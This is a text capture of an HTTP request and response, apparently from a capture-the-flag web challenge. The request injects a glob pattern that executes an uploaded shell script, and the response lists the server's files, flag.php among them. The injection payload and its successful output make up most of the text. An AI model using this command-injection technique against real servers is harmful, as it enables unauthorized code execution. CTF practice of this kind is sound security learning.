 Send Cancel < > Targe
Request
Raw Params Headers Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: 45e8c3c6-fd54-4110-a17f-3dff9f3e68a2.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------31538172630399
Content-Length: 314
-----------------------------31538172630399
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
ls
-----------------------------31538172630399
Content-Disposition: form-data; name="submit"
submit
-----------------------------31538172630399--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 05 Nov 2020 09:57:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 19
Connection: close
X-Powered-By: PHP/7.3.11
flag.php
index.php